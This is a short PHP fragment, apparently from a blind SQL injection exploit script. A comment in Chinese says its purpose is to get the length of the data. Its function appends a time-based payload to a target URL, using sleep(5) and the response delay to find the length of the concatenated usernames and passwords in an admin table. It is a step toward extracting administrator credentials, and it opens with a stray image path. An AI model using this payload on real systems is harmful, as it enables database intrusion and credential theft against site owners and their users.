 //得到数据的长度
function getstrlen($url,$cookie){
$data_len ='';
$i = 1;
while(true){
$s = "%20and%20if(LENGTH((select%20GROUP_CONCAT(username,0x3a,password)from%20admin))={$i},sleep(5),0)";
$start_time=time();
$urlexp = $url.$s;
$html = exploit($urlexp,$cookie);
if ((time()-$start_time)>=5){
$data_len=$i;
break;
}
$i++;
}
return $data_len;
}